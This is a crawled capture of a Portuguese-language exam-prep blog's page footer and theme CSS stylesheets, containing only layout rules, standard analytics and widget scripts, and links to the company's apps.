							<img width="2339" height="420" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%202339%20420'%3E%3C/svg%3E" data-src="https://blog-static.infra.grancursosonline.com.br/wp-content/uploads/2025/03/17143300/selo_empresa_campea_2024.webp" class="image wp-image-79806914 reclame-aqui-img attachment-full size-full lazy" alt="" style="max-width: 100%; height: auto;" decoding="async" />						</div>
									</div>

				<div class="col-6 right-col">
					<!-- SELO EBIT REMOVIDO -->
				</div>
			</div>
		</div>
	</div>

	<div class="section" id="legal-notice">
		<div class="container">
			<div class="row">
				<div class="col-12 col-4-l left-col">
					<a class="gg-educacional" href="https://www.grancursosonline.com.br/" target="_blank">
						&copy; 2012 - 2025 Gran Tecnologia e Educação S/A.
					</a>
				</div>
				<div class="col-12 col-4-l middle-col">
					<div class="row">
						<div class="col-12 col-4-l"><a href="https://www.grancursosonline.com.br/politica-de-privacidade">Política de privacidade</a></div>
						<div class="col-12 col-4-l"><a href="https://www.grancursosonline.com.br/termos-de-uso">Termos de uso</a></div>
						<div class="col-12 col-4-l"><a href="https://www.grancursosonline.com.br/mapa-do-site">Mapa do site</a></div>
					</div>
					<br>
				</div>
				<div class="col-12 col-4-l right-col">
					<a rel="noreferrer" class="app-link tooltip" title="App para Windows" href="https://cdn-app.infra.grancursosonline.com.br/3.1.1/Gran%20Cursos%20Online%20Setup%203.1.1.exe" target="_blank"><svg class="icon"><use xlink:href="#fa-windows"></use></svg><span class="tooltiptext">App para Windows</span></a>
					<a rel="noreferrer" class="app-link tooltip" title="App para Linux" href="https://cdn-app.infra.grancursosonline.com.br/2.5.2/GranCursosOnline_2.5.2_amd64.deb" target="_blank"><svg class="icon"><use xlink:href="#fa-linux"></use></svg><span class="tooltiptext">App para Linux</span></a>
					<a rel="noreferrer" class="app-link tooltip" title="App para iOS" href="https://apps.apple.com/br/app/gran-cursos-online/id1198315819" target="_blank"><svg class="icon"><use xlink:href="#fa-apple"></use></svg><span class="tooltiptext">App para ios</span></a>
					<a rel="noreferrer" class="app-link tooltip" title="App para Android" href="https://play.google.com/store/apps/details?id=app.grancursosonline.com.br&hl=pt_BR" target="_blank"><svg class="icon"><use xlink:href="#fa-android"></use></svg><span class="tooltiptext">App para Android</span></a>
					<a rel="noreferrer" class="tooltip" title="Youtube" href="https://www.youtube.com/c/grancursostv?sub_confirmation=1" target="_blank"><svg class="icon"><use xlink:href="#fa-youtube"></use></svg><span class="tooltiptext">YouTube</span></a>
					<a rel="noreferrer" class="tooltip" title="Instagram tooltip" href="https://www.instagram.com/grancursosonline/" target="_blank"><svg class="icon"><use xlink:href="#fa-instagram"></use></svg><span class="tooltiptext">Instagram</span></a>
					<a rel="noreferrer" class="tooltip" title="Whatsapp tooltip" href="https://api.whatsapp.com/send?phone=556196689500" target="_blank"><svg class="icon"><use xlink:href="#fa-whatsapp"></use></svg><span class="tooltiptext">WhatsApp</span></a>
					<a rel="noreferrer" class="tooltip" title="Facebook" href="https://www.facebook.com/grancursosonline" target="_blank"><svg class="icon"><use xlink:href="#fa-facebook-f"></use></svg><span class="tooltiptext">Facebook</span></a>
					<a rel="noreferrer" class="tooltip" title="Twitter" href="https://twitter.com/gran_online" target="_blank"><svg class="icon"><use xlink:href="#fa-twitter"></use></svg><span class="tooltiptext">Twitter</span></a>
					<a rel="noreferrer" class="tooltip" title="Telegram" href="https://www.grancursosonline.com.br/gran-cursos-telegram" target="_blank"><svg class="icon"><use xlink:href="#fa-telegram-plane"></use></svg><span class="tooltiptext">Telegram</span></a>
					<!--<a href="#" target="_blank"><svg class="icon"><use xlink:href="#fa-spotify"></use></svg></a>-->
				</div>
			</div>

			<div class="row spacer">
				<!-- spacer -->
				<div class="col-2-l"></div>

				<div class="col-12 col-8-l">
					<p class="typo-small">Gran é uma marca da empresa <a href="https://www.grancursosonline.com.br/" target="_blank" rel="noreferrer">Gran Tecnologia e Educação S/A</a>, CNPJ: 18.260.822/0001-77, SBS Quadra 02, Bloco J, Lote 10, Edifício Carlton Tower, Sala 201, 2º Andar, Asa Sul, Brasília-DF, CEP 70.070-120.</p>
					<p class="typo-small">Gran Tecnologia e Educação S/A - 2025 &copy; Todos os direitos reservados &reg;</p>
				</div>
			</div>
		</div>
	</div>
</footer>

<div id="to-top" class="btn btn-info" style="display:none;"><svg class="icon"><use xlink:href="#fa-chevron-up"></use></svg></div>
<!-- Start of grancursosonline Zendesk Widget script -->
<script id="ze-snippet" src="https://static.zdassets.com/ekr/snippet.js?key=672a2f2c-0f58-4805-b274-2b08d896a8b7"></script>
<!-- End of grancursosonline Zendesk Widget script -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/base-framework\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel="preload" href="https://blog.grancursosonline.com.br/wp-content/themes/base-framework/lib/css/lightslider.css?v=Ni44LjMyLjQ3LjI-" as="style" onload="this.onload=null;this.rel='stylesheet'"><noscript><link rel="stylesheet" href="https://blog.grancursosonline.com.br/wp-content/themes/base-framework/lib/css/lightslider.css?v=Ni44LjMyLjQ3LjI-"></noscript><script type="text/javascript" id="leadin-script-loader-js-js-extra">
/* <![CDATA[ */
var leadin_wordpress = {"userRole":"visitor","pageType":"archive","leadinPluginVersion":"11.3.21"};
/* ]]> */
</script>
<script type="text/javascript" src="https://js.hs-scripts.com/49598318.js?integration=WordPress&amp;ver=11.3.21" id="leadin-script-loader-js-js"></script>
<script type="text/javascript" src="https://blog.grancursosonline.com.br/wp-content/themes/base-framework/lib/js/jquery-3.5.1.min.js?v=My41LjEyLjQ3LjI-" id="jquery-js"></script>
<script type="text/javascript" src="https://blog.grancursosonline.com.br/wp-content/themes/base-framework/lib/js/lightslider.min.js?v=Ni44LjMyLjQ3LjI-" id="lightslider-master-js-js"></script>
<script type="text/javascript" src="https://blog.grancursosonline.com.br/wp-content/themes/base-framework/js/ui.min.js?v=Mi40Ny4yMi40Ny4y" id="ui-js"></script>

<!-- late css - [CORE] -->
<link rel="preload" href="https://blog.grancursosonline.com.br/wp-content/themes/base-framework/css/late.css?v=2.47.2" as="style" onload="this.onload=null;this.rel='stylesheet'">
<link rel="stylesheet" href="https://blog.grancursosonline.com.br/wp-content/themes/base-framework/css/late.css?v=2.47.2" media="print" onload="this.media='all'">
<noscript><link rel="stylesheet" href="https://blog.grancursosonline.com.br/wp-content/themes/base-framework/css/late.css?v=2.47.2"></noscript>

<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://blog.grancursosonline.com.br/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script><script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9ac48662f9e20d7f',t:'MTc2NTQ1MTMxNy4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Redis 
Lazy Loading
Database Caching 54/118 queries in 1.333 seconds using Redis

Served from: _ @ 2025-12-11 08:08:37 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://blog.grancursosonline.com.br/wp-content/themes/base-framework/css/author.css?v=Mi40Ny4yMi40Ny4y
body_size: -102
content:
#autor {
	background-color: #FAFBFC;
	padding-bottom: 180px;
}

#autor #autor-info {
	margin-top: 0;
	text-align: center;
}

#autor #autor-info img {
	width: auto;
	border-radius: 50%;
}

#autor #autor-info .heading-3 {
	margin-top: 10px;
	font-size: 32px;
	line-height: 2rem;
}

#autor #autor-info p {
	font-size: 16px;
}

#arquivo {
	margin-top: -200px;
}


@media (min-width: 980px) {
	#autor #autor-info {
		text-align: inherit
	}

	#autor #autor-info img {
		float: left;
		margin-right: 25px;
	}

	#autor #autor-info .heading-3 {
		margin-top: 15px;
	}
}


--- FILE ---
content_type: text/css
request_url: https://blog.grancursosonline.com.br/wp-content/themes/base-framework/css/archive.css?v=Mi40Ny4yMi40Ny4y
body_size: 1111
content:
/* ====================================================================================
 * Posts
 */
/* ====================================================================================
* Breadcrumb
*/
.container-breadcrumb {
	padding-top: 0px;
	padding-bottom: 25px;
}

.container-breadcrumb ol {
	padding-bottom: 0;
	margin-bottom: 0;
	display: block;
	overflow: hidden;
	white-space: nowrap;
	text-overflow: ellipsis;
	list-style-type: none;
}

.breadcrumbs .breadcrumb-item {
	display: inline-block;
}

.breadcrumbs .breadcrumb-item a {
	color: #0057FF;
	padding: 0 5px;
	text-decoration: underline;
}

.breadcrumbs .breadcrumb-item:nth-child(2) a {
	padding: 0 5px 0 0;
}

#arquivo {
	padding-bottom: 0;
	margin-bottom: 130px;
}

#arquivo .arquivo-destaque {
	margin-bottom: 2rem;
}

#arquivo .arquivo-destaque h2 {
	margin-top: 1rem;
	font-size: 40px;
	line-height: 40px;
}

#arquivo .list-post {
	padding-top: 1rem;
	padding-bottom: 1rem;
	min-height: 214px;
}

#arquivo .arquivo-destaque p,
#arquivo .list-post p {
	color: #494B4C;
}

#arquivo .list-post .heading-4 {
	margin-top: 0;
	margin-bottom: 8px;
	font-size: 2rem;
}

#arquivo .list-post .autor-chamada {
	margin-top: 2px;
	display: inline-block;
}

#arquivo .dropdown-toggle {
	border: none;
	padding: 0;
	height: auto;
	float: right;
	margin-top: 2px;
}

#arquivo .filtro-wrapper {
	position: relative;
}

#arquivo .filtro-wrapper h1 {
	margin-top: 0;
}

#arquivo .filtro {
	position: absolute;
	top: 2px;
	right: 0;
}

#arquivo .share-buttons {
	padding-left: 0;
	text-align: center;
}

#arquivo .share-buttons .dropdown-menu,
#arquivo .dropdown-filtros {
	display: none;
}

#arquivo .dropdown-filtros {
	margin-bottom: 2rem;
}

#arquivo .share-buttons .dropdown-menu li {
	display: inline-block;
	margin: 0px 20px;
}

#arquivo .share-buttons span {
	cursor: pointer;
}

#arquivo .share-buttons .icon {
	width: 16px;
	height: 16px;
	stroke: #B3BAC5;
	fill: #B3BAC5;
	transition: ease-in-out .3s;
}

#arquivo .share-buttons .facebook-share:hover .icon {
	stroke: #4267B2;
	fill: #4267B2;
}

#arquivo .share-buttons .twitter-share:hover .icon {
	stroke: #50ABF1;
	fill: #50ABF1;
}

#arquivo .share-buttons .whatsapp-share:hover .icon {
	stroke: #25D366;
	fill: #25D366;
}

#arquivo .share-buttons .linked-in-share:hover .icon {
	stroke: #0E76A8;
	fill: #0E76A8;
}

#arquivo .share-buttons .link-copy:hover .icon {
	stroke: #6B778C;
	fill: #6B778C;
}

/* ====================================================================================
 * Sidebar
 */
.offset-top {
	margin-top: 2.8rem;
}

/* ====================================================================================
 * Pesquisa
 */
.heading-2 .light {
	font-weight: normal;
}

.right-sidebar .tag-list a.button.disabled {
	cursor: pointer;
	margin-right: 6px;
	margin-bottom: 6px;
}

/*Corrige a largura das imagens dentro do conteúdo dinâmico das listagens*/
#institucional img {
	max-width: 100%;
	height: auto;
}

.wp-caption {
	max-width: 100%;
}

p.search-link a {
	font-weight: bold;
	color: #0067FF;
}

/* ====================================================================================
 * Ajustes responsivos
 */
@media (min-width: 980px) {
	#arquivo .col-4-l {
		-ms-flex: 0 0 37.5%;
		flex: 0 0 37.5%;
		max-width: 37.5%;
	}

	#arquivo .col-8-l {
		-ms-flex: 0 0 62.5%;
		flex: 0 0 62.5%;
		max-width: 62.5%;
	}

	#arquivo .dropdown-toggle,
	#arquivo .filtro {
		display: none;
	}

	#arquivo .share-buttons {
		text-align: right;
	}

	#arquivo .share-buttons .dropdown-menu {
		display: block;
	}

	#arquivo .share-buttons .dropdown-menu li {
		display: inline-block;
		margin: 0;

	}

	#arquivo .share-buttons .dropdown-menu li:not(:first-child) {
		margin-left: .3rem;
	}

	.offset-top {
		margin-top: -2.8rem;
	}
}

/* Esconde título Compartilhe */
p.titulo-compartilhe.listagem-posts {
	display: none;
}

/* Título Compartilhe na listagem de posts - versão desktop */
@media (min-width: 980px) {
	p.titulo-compartilhe.listagem-posts {
		display: block;
		float: left;
		font-weight: bold;
		padding-bottom: 0;
		margin-bottom: 0;
		font-size: 1.2rem;
		margin-left: -20px;
	}

}

/*Regras para o ícone de compartilhamento do whatsapp*/
/* Esconde o link de compartilhamento mobile caso seja dispositivo com mouse ou touch pad */
@media (hover: hover) and (pointer: fine) {
	#arquivo .share-buttons .dropdown-menu li.whatsapp-mobile {
		display: none;
	}
}

/* smartphones, touchscreens */
/* Esconde o link de compartilhamento mobile caso seja dispositivo móvel ou touchscreen */
@media only screen and (hover: none) and (pointer: coarse) {
	#arquivo .share-buttons .dropdown-menu li.whatsapp-desktop {
		display: none;
	}
}


--- FILE ---
content_type: text/css
request_url: https://blog.grancursosonline.com.br/wp-content/themes/base-framework/css/late.css?v=2.47.2
body_size: 7503
content:
/* ====================================================================================
 * Iframe Youtube
 */
.video-container {
	overflow: hidden;
	position: relative;
	width: 100%;
}

.video-container::after {
	padding-top: 56.25%;
	display: block;
	content: '';
}

.video-container iframe {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}


/* ====================================================================================
 * Ícone em selects
 */
select {
	background-image: url("data:image/svg+xml,%3C%3Fxml version='1.0' %3F%3E%3C!DOCTYPE svg PUBLIC '-//W3C//DTD SVG 1.1//EN' 'http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd'%3E%3Csvg height='128px' id='Layer_1' style='enable-background:new 0 0 128 128;' version='1.1' viewBox='0 0 128 128' width='128px' xml:space='preserve' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'%3E%3Cg%3E%3Cline style='fill:none;stroke:%236B778C;stroke-width:12;stroke-linecap:square;stroke-miterlimit:10;' x1='111' x2='64' y1='40.5' y2='87.499'/%3E%3Cline style='fill:none;stroke:%236B778C;stroke-width:12;stroke-linecap:square;stroke-miterlimit:10;' x1='64' x2='17' y1='87.499' y2='40.5'/%3E%3C/g%3E%3C/svg%3E");
	background-repeat: no-repeat;
	background-position: right .6em top 50%;
	background-size: .8em auto;
	padding-right: 1.6em;
}

/* ====================================================================================
 * Tabelas
 */
.container-tabela,
.editor-styles-wrapper .wp-block-table {
	border: 2px solid #ebecf0;
	overflow-wrap: break-word;
	overflow-x: auto;
}

main #content table,
.editor-styles-wrapper .wp-block-table table {
	border-collapse: collapse;
	margin-left: auto;
	margin-right: auto;
	width: 100%;
}

main #content table tr:nth-child(even),
.editor-styles-wrapper .wp-block-table table tr:nth-child(even){
	background-color: #FAFBFC;
}

main #content table td,
main #content table th,
.editor-styles-wrapper .wp-block-table table td,
.editor-styles-wrapper .wp-block-table table th,
.editor-styles-wrapper .wp-block-table table thead {
	border: 1px solid transparent;
	padding: 5px 10px;
}

main #content table tbody tr:first-child td,
main #content table tbody tr th,
.editor-styles-wrapper .wp-block-table table tbody tr:first-child td,
.editor-styles-wrapper .wp-block-table table tbody tr th {
	font-weight: bold;
}

main #content table td,
.editor-styles-wrapper .wp-block-table table td {
	font-size: 14px;
}

main #content table tbody tr td,
.editor-styles-wrapper .wp-block-table table tbody tr td {
	padding-left: 5px;
}

/* ====================================================================================
 * Widget: Veja mais
 */
.more {
	display: block;
	position: relative;
	height: 13rem;
	overflow: hidden;
	z-index: 10;
}

.more:not(.collapsed) {
	height: auto;
	overflow: visible;
}

.more .bg {
	position: absolute;
	top: 0;
	width: 100%;
	height: 100%;
	z-index: 20;
}

.more:not(.collapsed) .bg {
	display: none;
}

.show-more {
	clear: both;
	text-align: center;
	cursor: pointer;
}

/* ====================================================================================
 * Widget: Carregar mais conteúdo
 */

.load-more {
	margin-bottom: 30px
}

.load-more button {
	display: block;
	width: 100%;
	background-color: #FAFBFC;
}

.load-more .button.active {
	cursor: not-allowed;
}

.load-more .button.active .spinner,
#footer-sidebar-3 .spinner {
	display: inline-block;
	margin: -3px 0;
	border: 3px solid #C1C7D0;
	border-left-color: #0067FF;
	border-radius: 50%;
	width: 15px;
	height: 15px;
	animation: spin 1s linear infinite;
}

@keyframes spin {
	to {
		transform: rotate(360deg);
	}
}

/* ====================================================================================
 * Widget: Redes sociais
 */
.widget-socials {
	display: block;
	text-align: center;
}

.widget-socials .button {
	font-size: 1.8rem;
	width: 33px;
	height: 33px;
	line-height: 33px;
}

.widget-socials .button:not(:last-child) {
	margin-right: 3px;
}

.button.socials-facebook {
	background-color: #4267B2;
}

.button.socials-twitter {
	background-color: #50ABF1;
}

.button.socials-youtube {
	background-color: #F44336;
}

.button.socials-instagram {
	background-color: #FF5700;
}

.button.socials-telegram {
	background-color: #61A8DE;
}

.button.socials-spotify {
	background-color: #00D95F;
}

/* ====================================================================================
 * Sidebars
 */
.right-sidebar>.heading-4,
.right-sidebar #mais-lidas .heading-4,
.right-sidebar .widget-socials .heading-4 {
	font-size: 2.0rem;
	margin-top: 0;
	margin-bottom: 1rem;
	color: #06142D;
}

.right-sidebar #mais-lidas .heading-6 {
	max-height: 4.4rem;
	overflow: hidden;
}

.right-sidebar>.heading-4>.icon,
.right-sidebar #mais-lidas .icon,
.right-sidebar .widget-socials .heading-4 .icon {
	stroke: #97A0AF;
	fill: #97A0AF;
}

.right-sidebar>.typo-small,
.right-sidebar #mais-lidas .typo-small {
	margin-bottom: 1rem;
}

.right-sidebar hr {
	margin: 0;
}

.right-sidebar #mais-lidas .child:last-child hr {
	display: none;
}

.right-sidebar #filtro-mobile hr {
	margin: 3.2rem 0;
}

.right-sidebar #filtro-mobile .heading-4 {
	font-size: 2rem;
	line-height: 2.8rem;
	font-weight: bold;
	color: #505F79;
}

.right-sidebar #filtro-mobile select {
	display: block;
	width: 100%;
	background-color: #FFFFFF;
	height: 40px;
	margin-bottom: 8px;
}

/* ====================================================================================
 * Right Sidebar - Editoriais
 */

.heading-sidebar-editoriais {
	margin-top: 0;
}

.card-carreiras .heading-4 {
	padding-left: 20px;
	margin: 30px 0 0 0;
}

.card-carreiras ul li:first-of-type .heading-4 {
	margin-top: 0;
}

.card-carreiras {
	background-color: #fafbfc;
	border: 1px solid #ebecf0;
	border-radius: 3px;
	padding: 2.2rem 1rem;
}

.card-carreiras li.single-carreira {
	padding-left: 20px;
}

.card-carreiras li a.btn-editoriais {
	display: grid;
	font-weight: bold;
	grid-template-columns: 24px auto;
	grid-column-gap: 5px;
	align-items: center;
}

.card-carreiras li a.btn-editoriais:hover {
	color: #DD303E;
}

.icone-editorias {
	background-image: url("../assets/banners-editoriais/icones/icones-editorias-spritesheet.png");
	background-repeat: no-repeat;
	background-size: 45px;
	width: 24px;
	height: 24px;
	/*border: 1px solid red;*/
	/*background-position:-10px -10px;*/
}

/* Regras do posicionamento da spritesheet */
.card-carreiras li a.policial .icone-editorias {
	background-position: 0 0;
}

.card-carreiras li a.policial:hover .icone-editorias {
	background-position: -24px 0;
}

.card-carreiras li a.fiscal .icone-editorias {
	background-position: 0 -35px;
}

.card-carreiras li a.fiscal:hover .icone-editorias {
	background-position: -24px -35px;
}

.card-carreiras li a.tribunais .icone-editorias,
.card-carreiras li a.juridico .icone-editorias {
	background-position: 0 -64px;
}

.card-carreiras li a.tribunais:hover .icone-editorias,
.card-carreiras li a.juridico:hover .icone-editorias {
	background-position: -24px -64px;
}

.card-carreiras li a.educacao .icone-editorias {
	background-position: 0 -92px;
}

.card-carreiras li a.educacao:hover .icone-editorias {
	background-position: -24px -92px;
}

.card-carreiras li a.militar .icone-editorias {
	background-position: 0 -123px;
}

.card-carreiras li a.militar:hover .icone-editorias {
	background-position: -24px -123px;
}

.card-carreiras li a.saude .icone-editorias {
	background-position: 0 -156px;
}

.card-carreiras li a.saude:hover .icone-editorias {
	background-position: -24px -156px;
}

.card-carreiras li a.ti .icone-editorias {
	background-position: 0 -186px;
}

.card-carreiras li a.ti:hover .icone-editorias {
	background-position: -24px -186px;
}

.card-carreiras li a.diplomata .icone-editorias {
	background-position: 0 -215px;
}

.card-carreiras li a.diplomata:hover .icone-editorias {
	background-position: -24px -215px;
}

.card-carreiras li a.empregabilidade .icone-editorias {
	background-position: 0 -245px;
}

.card-carreiras li a.empregabilidade:hover .icone-editorias {
	background-position: -24px -245px;
}

.card-carreiras li a.concurseiro-iniciante .icone-editorias {
	background-position: 0 -275px;
}

.card-carreiras li a.concurseiro-iniciante:hover .icone-editorias {
	background-position: -24px -275px;
}

.card-carreiras li a.residencia-em-saude .icone-editorias {
	background-position: 0 -311px;
}

.card-carreiras li a.residencia-em-saude:hover .icone-editorias {
	background-position: -24px -311px;
}

.card-carreiras li a.cfc---exame-de-suficiencia .icone-editorias {
	background-position: 0 -346px;
}

.card-carreiras li a.cfc---exame-de-suficiencia:hover .icone-editorias {
	background-position: -24px -346px;
}

.card-carreiras li a.oab---exame-de-ordem .icone-editorias {
	background-position: 0 -381px;
}

.card-carreiras li a.oab---exame-de-ordem:hover .icone-editorias {
	background-position: -24px -381px;
}

.card-carreiras li a.enem .icone-editorias {
	background-position: 0 -415px;
}

.card-carreiras li a.enem:hover .icone-editorias {
	background-position: -24px -415px;
}

.card-carreiras li a.graduacao .icone-editorias {
	background-position: 0 -451px;
}

.card-carreiras li a.graduacao:hover .icone-editorias {
	background-position: -24px -451px;
}

.card-carreiras li a.pos-graduacao .icone-editorias {
	background-position: 0 -480px;
}

.card-carreiras li a.pos-graduacao:hover .icone-editorias {
	background-position: -24px -480px;
}

/* ====================================================================================
 * Sidebar - single
 */
.post-info-sidebar {
	width: 100%;
	padding-top: 3rem
}

.post-info-sidebar .icon {
	stroke: #494B4C;
	fill: #494B4C;
}

.post-info-sidebar .comments-button .icon {
	margin-right: 8px;
}

.post-info-sidebar .post-author {
	color: #06142D;
	font-weight: 600;
}

.left-sidebar p {
	color: #06142D;
}

.left-sidebar .heading-6 {
	color: #0D134C;
}

.left-sidebar ul.saiba-mais {
	margin-bottom: 0;
}

.left-sidebar ul.saiba-mais li {
	list-style: none;
	margin-top: 8px;
	margin-bottom: 0;
}

.left-sidebar ul.saiba-mais li::before {
	content: '⬝';
	color: #0062F2;
}

.left-sidebar ul.saiba-mais li a {
	color: #494B4C;
	text-decoration: none;
}

.left-sidebar .card {
	margin-bottom: 2.4rem;
}

.left-sidebar .card .heading-6 {
	/* color: #003E99; */
	margin-bottom: 0;
}

.left-sidebar .card .typo-small {
	color: #494B4C;
	font-weight: bold;
}

.left-sidebar .card ul li {
	color: #494B4C;
	font-size: 1.3rem;
}

.left-sidebar .card ul li .icon {
	width: 16px;
	height: 16px;
	vertical-align: -.125em;
	cursor: help;
	stroke: #42526E;
	fill: #42526E;
}

.left-sidebar .card .button.tag-1 {
	color: #3D3273;
	margin-top: 1rem;
	margin-bottom: 2.5rem;
}

#botao-acompanhar {
	width: 100%;
}

#botao-acompanhar.ready {
	border-color: #0062F2;
	color: #0062F2;
	font-weight: bold;
}

#botao-acompanhar.ready .icon {
	stroke: #0062F2;
	fill: #0062F2;
}

#botao-acompanhar.secondary .icon {
	width: 18px;
	height: 18px;
	vertical-align: -4px;
}

/* ====================================================================================
 * Banner carreiras
 */
#detalhe-noticias .banner-carreiras {
	position: relative;
	margin-top: 2rem;
	width: 100%;
	height: 150px;
	overflow: hidden;
	border-radius: 3px;
}

#detalhe-noticias .banner-carreiras img {
	position: absolute;
	z-index: 1;
	top: 0;
	left: calc(50% - 365px);
	max-width: unset;
}

#detalhe-noticias .banner-carreiras .cta {
	position: absolute;
	z-index: 2;
	top: 0;
	left: 0;
	width: 100%;
	height: 150px;
	text-align: center;
	background-image: linear-gradient(to right, #000F, #0000);
}

#detalhe-noticias .banner-carreiras .cta .heading-4,
#detalhe-noticias .banner-carreiras .cta p {
	color: #fff;
	text-shadow: 2px 2px 2px #000;
}

#detalhe-noticias .banner-carreiras .cta .heading-4 {
	text-transform: uppercase;
	margin-top: 10px;
	margin-bottom: 5px;
	padding: 0px 10px;
	letter-spacing: -0.5px;
	max-height: 56px;
	overflow: hidden;
}

#detalhe-noticias .banner-carreiras .cta p {
	overflow: hidden;
	white-space: nowrap;
	text-overflow: ellipsis;
	opacity: 0.9;
}

#detalhe-noticias .banner-carreiras .cta .button {
	text-align: center;
	text-transform: uppercase;
	margin-top: 8px;
}

#detalhe-noticias #ultimas-noticias {
	border: 1px solid #ebecf0;
	border-radius: 5px;
	padding: 15px;
	margin: 10px 0 10px 0;
}

#detalhe-noticias #ultimas-noticias h2,
#detalhe-noticias #ultimas-noticias p {
	margin: 0;
}

#detalhe-noticias #ultimas-noticias .child {
	margin: 13px 0 0px 26px;
}

#detalhe-noticias #ultimas-noticias .child h2 a {
	color: #06142d;
	text-decoration: none;
}

#detalhe-noticias #ultimas-noticias .child p {
	color: #494B4C;
}


/* ====================================================================================
 * Widget: Destaques
 */
#detalhe-noticias #content .card.destaques {
	margin-bottom: 2rem;
}

#detalhe-noticias #content .card.destaques h2 {
	margin-top: 0;
}

#detalhe-noticias #content .card.destaques ul {
	margin-bottom: 0;
	padding-left: 0;
	list-style-type: none;
}

#detalhe-noticias #content .card.destaques ul li {
	margin-bottom: 0.5rem;
}

#detalhe-noticias #content .card.destaques ul li a {
	font-size: 1.4rem;
	text-decoration: none;
	color: #06142D;
	/* color: #494B4C; */
}

/* ====================================================================================
 * Depoimentos relacionados
 */
#depoimentos {
	margin: 3rem 0;
	padding: 0;
}

#depoimentos .card-quote {
	height: auto;
	margin-top: 68px;
	margin-bottom: 30px;
	padding: 20px 30px;
	background-color: #FFFFFF;
	border: 1px solid #DFE1E6;
	border-radius: 5px;
	box-shadow: 0 27px 40px -45px #DFE1E6;
}

#depoimentos .card-quote a {
	text-decoration: none;
}

#depoimentos .card-quote .heading-5 {
	margin-top: 0px;
	margin-bottom: -2px;
}

#depoimentos .card-quote span {
	color: #06142D;
}

#depoimentos .card-quote .heading-5,
#depoimentos .card-quote span {
	display: block;
	overflow: hidden;
	white-space: nowrap;
	text-overflow: ellipsis;
}

#depoimentos .card-quote img {
	border-radius: 3px;
	margin-right: 20px;
	margin-top: -40px;
	height: 80px;
	width: 80px;
}

#depoimentos .card-quote .float-left:last-child {
	max-width: calc(100% - 100px);
	overflow: hidden;
}

#depoimentos .card-quote .typo-large {
	color: #494B4C;
	font-style: italic;
	letter-spacing: -1px;
	height: 112px;
	margin-top: 10px;
	margin-bottom: 0;
}

#detalhe-noticias #depoimentos .card-quote .typo-large {
	color: #494B4C;
	font-size: 17px;
	line-height: 150%;
	font-style: italic;
	margin-top: 10px;
	margin-bottom: 0;
}

#detalhe-noticias #depoimentos .card-quote .heading-5 {
	font-size: 15px;
	line-height: normal;
	margin-top: 4px;
	margin-bottom: 0;
	text-decoration: none;
}

#detalhe-noticias #depoimentos .card-quote span {
	color: #616365;
	font-weight: 400;
	font-size: 1.4rem;
	line-height: 2rem;
}

/* ====================================================================================
 * Notícias relacionadas / posts relacionados
 */
.container-noticias-relacionadas {
	margin-top: 60px;
}

.autor-data-noticias-relacionadas {
	font-size: 12px;
}

span.autor-noticias-relacionadas {
	font-weight: bolder;
	padding-right: 3px;
}

span.data-noticias-relacionadas {
	padding-left: 3px;
}

.separador-autor-data-noticias-relacionadas {
	color: #0062F2;
	font-size: 10px;
}

h5.titulo-noticias-relacionadas,
h5.titulo-noticias-relacionadas a {
	font-size: 18px;
	margin-bottom: 4px;
}

/* ====================================================================================
 * Newsletter no corpo das notícias
 */
.container-newsletter-corpo-noticia {
	margin-top: 60px;
	margin-bottom: 60px;
}

.container-titulo-newsletter,
.container-form-newsletter {
	float: left;
	padding: 20px;
	width: 50%;
}

.container-titulo-newsletter h5 {
	color: #003E99;
	font-size: 18px;
	text-align: left;
}

.container-newsletter-corpo-noticia {
	padding-bottom: 0;
}

.container-newsletter-corpo-noticia .container-titulo-newsletter img {
	margin-top: -80px;
}

.container-form-newsletter input[type=text],
.container-form-newsletter input[type=email] {
	border: 1px solid #E5F0FF;
	height: 40px;
}

.container-form-newsletter input[type=text]::placeholder,
.container-form-newsletter input[type=email]::placeholder {
	font-size: 12.5px;
	color: #6B778C;
}

.container-form-newsletter input[type=text]:-ms-input-placeholder,
.container-form-newsletter input[type=email]:-ms-input-placeholder {
	color: #6B778C;
}

.container-form-newsletter input[type=email] {
	margin-top: 10px;
}

.container-form-newsletter #newsletter-form input.hs-button.primary {
	margin-top: 20px;
}

/* ====================================================================================
 * Autor da notícia e compartilhamento do rodapé
 */
.container-autor-rodape .autor-corpo-noticia .autor-chamada p {
	margin-bottom: 0;
	display: inline-block;
}

/* ====================================================================================
 * Tags do rodapé
 */
#detalhe-noticias .tags {
	background-color: rgba(244, 245, 247, 0.9);
	color: #494B4C;
	padding: 4px 13px;
	border-radius: 3px;
	margin-top: 10px;
